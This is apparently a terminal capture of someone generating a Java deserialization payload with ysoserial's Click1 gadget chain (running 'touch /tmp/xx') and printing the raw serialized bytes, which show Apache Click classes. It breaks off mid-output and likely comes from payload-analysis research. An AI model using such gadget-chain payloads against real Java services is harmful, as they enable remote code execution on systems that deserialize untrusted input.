 ~/t/SerializationDumper/zkar_1.3.0_Darwin_x86_64 master ?10
~/t/SerializationDumper/zkar_1.3.0_Darwin_x86_64 master ?10 java -jar ysoserial.jar Click1 "touch /tmp/xx" > raw_payload.bin
~/t/SerializationDumper/zkar_1.3.0_Darwin_x86_64 master ?10 cat raw_payload.bin
��srjava.util.PriorityQueue��0��?��IsizeL
ascendingSortLcolumnt!Lorg/apache/click/control/Column;xpsrorg.apache.click.control.ColumnautolinkZ
escapeHtmlI maxLengthL
attributestLjava/util/Map;L
comparatorq~L dataClasstLjava/lang/String;L
dataStylesq~L decoratort$Lorg/apache/click/control/Decorator;LformatqL
headerClassqL
headerStylesq~L
messageFormattLjava/text/MessageFormat;LnameqrenderIdtLjava/lang/Boolean;sortableq~ headerTitleqL
titlePropertyqLwidthqxppppppppppptoutputPropertiesppsrorg.apache.click.control.TableIbannerPositionZhe/choverRowsZnullifyRowListOnDestroyI
pageNumberpageSizeIpaginatorAttachmentrenderIdrowCountZ
showBannersortableZsortedZsortedAscendingLcaptionqL
columnListtLjava/util/List;Lcolumnsq~L
controlLinkt%Lorg/apache/click/control/ActionLink;L
controlListq~L
dataProvidert,Lorg/apache/click/dataprovider/Da